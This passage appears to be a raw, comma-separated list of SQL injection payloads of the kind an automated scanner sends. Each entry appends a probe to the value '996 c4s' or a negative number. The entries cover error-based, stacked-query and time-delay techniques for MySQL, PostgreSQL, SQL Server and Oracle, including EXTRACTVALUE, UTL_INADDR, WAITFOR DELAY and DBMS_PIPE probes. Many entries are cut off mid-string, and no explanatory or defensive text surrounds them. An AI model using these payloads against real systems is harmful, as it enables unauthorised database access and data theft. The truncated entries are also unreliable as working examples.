(ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s')) OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x ","996 c4s%' OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s\") OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s\" OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s) AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND (6994=6994","996 c4s)) AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND ((9626=9626","996 c4s AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71))","996 c4s') AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND ('XvMf'='XvMf","996 c4s')) AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND (('zUkB'='zUkB","996 c4s' AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND 'hNWx'='hNWx","996 c4s') AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND ('CDwr' LIKE 'CDwr","996 c4s%' AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND 'VyKn%'='VyKn","996 c4s' AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND 'QUIZ' LIKE 'QUIZ","996 c4s\") AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND (\"Yarr\"=\"Yarr","996 c4s\" AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND \"PGJu\"=\"PGJu","996 c4s AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71))-- ukCS","996 c4s) OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND (8012=8012","996 c4s)) OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND ((1779=1779","996 c4s OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71))","996 c4s') OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND ('dNGr'='dNGr","996 c4s')) OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND (('IrNg'='IrNg","996 c4s' OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND 'fDtj'='fDtj","996 c4s') OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND ('wPNJ' LIKE 'wPNJ","996 c4s%' OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND 'VTLo%'='VTLo","996 c4s' OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND 'nqku' LIKE 'nqku","996 c4s\") OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND (\"asZD\"=\"asZD","996 c4s\" OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND \"erIr\"=\"erIr","996 c4s OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71))-- ZQsl","996 c4s) AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s)) AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s')) AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s%' AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s\") AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s\" AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s) OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FROM","996 c4s)) OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s')) OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s%' OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s\") OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s\" OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FROM","996 c4s) AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::t","996 c4s)) AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::","996 c4s')) AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END)):","996 c4s%' AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::","996 c4s\") AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::","996 c4s\" AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::t","-9518) OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::text","-9356)) OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::tex","-2767 OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::text|","-8710') OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::tex","-1788')) OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::te","-5338' OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::text","-6989') OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::tex","-2579%' OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::tex","-4092' OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::text","-1306\") OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::tex","-1210\" OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::text","-9598 OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::text|","996 c4s\" AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) ELS","-6793) OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE C","-9076)) OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE ","-4492 OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE CH","-5832') OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE ","-2319')) OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE","-1926' OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE C","-4225') OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE ","-7314%' OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE ","-8636' OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE C","-3939\") OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE ","-9098\" OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE C","-1287 OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE CH","996 c4s) AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHAR","996 c4s)) AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHA","996 c4s')) AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CH","996 c4s%' AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHA","996 c4s\") AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHA","996 c4s\" AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHAR","996 c4s) AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CHA","996 c4s)) AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CH","996 c4s')) AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE C","996 c4s%' AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CH","996 c4s\") AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CH","996 c4s\" AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CHA","996 c4s) AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (","996 c4s)) AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN ","996 c4s')) AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN","996 c4s%' AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN ","996 c4s\") AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN ","996 c4s\" AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (","-9995) OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (141","-2446)) OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (14","-2382 OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (1416","-2671') OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (14","-3519')) OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (1","-6858' OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (141","-6354') OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (14","-7612%' OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (14","-8583' OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (141","-7394\") OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (14","-3607\" OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (141","-7563 OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (1416","996 c4s) AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) T","996 c4s)) AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) ","996 c4s')) AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523)","996 c4s%' AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) ","996 c4s\") AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) ","996 c4s\" AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) T","-2142) OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THEN","-3415)) OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THE","-2197 OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THEN ","-5317') OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THE","-3571')) OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) TH","-4958' OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THEN","-6769') OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THE","-6334%' OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THE","-2276' OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THEN","-5767\") OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THE","-9448\" OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THEN","-9076 OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THEN ","996 c4s) PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x71767","996 c4s)) PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x7176","996 c4s')) PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x717","996 c4s%' PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x7176","996 c4s\") PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x7176","996 c4s\" PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x71767","(SELECT 7116 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7116=7116,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FROM INFORMATI","(CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (3289=3289) THEN 1 ELSE 0 END))::text||(CHR(113)||C","996 c4s,(SELECT 2911 FROM (SELECT ROW(2911,4244)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(2911=2911,1))),0x71767a7a71,F","996 c4s);DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq');","996 c4s));DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq')","996 c4s;DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq');E","996 c4s');DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq')","996 c4s'));DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq'","996 c4s';DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq');","996 c4s%';DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq')","996 c4s\");DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq')","996 c4s\";DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq');","(SELECT CONCAT(CONCAT('qzjvq',(CASE WHEN (4587=4587) THEN '1' ELSE '0' END)),'qvzzq'))","(SELECT CONCAT(0x717a6a7671,(ELT(4493=4493,1)),0x71767a7a71))","(SELECT (CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (5320=5320) THEN 1 ELSE 0 END))::text||(CHR(113)|","(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(CASE WHEN (8499=8499) THEN CHAR(49) ELSE CHAR(48) END)+CHAR(113)+CHAR","(SELECT CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(CASE WHEN (6220=6220) THEN TO_NUMBER(1) ELSE TO_NUMBER(0) END)||CHR(1","996 c4s);SELECT SLEEP(32)#","996 c4s));SELECT SLEEP(32)#","996 c4s;SELECT SLEEP(32)#","996 c4s');SELECT SLEEP(32)#","996 c4s'));SELECT SLEEP(32)#","996 c4s';SELECT SLEEP(32)#","996 c4s%';SELECT SLEEP(32)#","996 c4s\");SELECT SLEEP(32)#","996 c4s\";SELECT SLEEP(32)#","996 c4s);SELECT PG_SLEEP(32)--","996 c4s));SELECT PG_SLEEP(32)--","996 c4s;SELECT PG_SLEEP(32)--","996 c4s');SELECT PG_SLEEP(32)--","996 c4s'));SELECT PG_SLEEP(32)--","996 c4s';SELECT PG_SLEEP(32)--","996 c4s%';SELECT PG_SLEEP(32)--","996 c4s\");SELECT PG_SLEEP(32)--","996 c4s\";SELECT PG_SLEEP(32)--","996 c4s);SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s));SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s;SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s');SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s'));SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s';SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s%';SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s\");SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s\";SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s);WAITFOR DELAY '0:0:32'--","996 c4s));WAITFOR DELAY '0:0:32'--","996 c4s;WAITFOR DELAY '0:0:32'--","996 c4s');WAITFOR DELAY '0:0:32'--","996 c4s'));WAITFOR DELAY '0:0:32'--","996 c4s';WAITFOR DELAY '0:0:32'--","996 c4s%';WAITFOR DELAY '0:0:32'--","996 c4s\");WAITFOR DELAY '0:0:32'--","996 c4s\";WAITFOR DELAY '0:0:32'--","996 c4s);DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s));DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s;DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s');DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s'));DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s';DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s%';DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s\");DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s\";DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s));SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s'));SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s%';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s\");SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s\";SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s);SELECT COUNT(*) FROM ALL_USERS 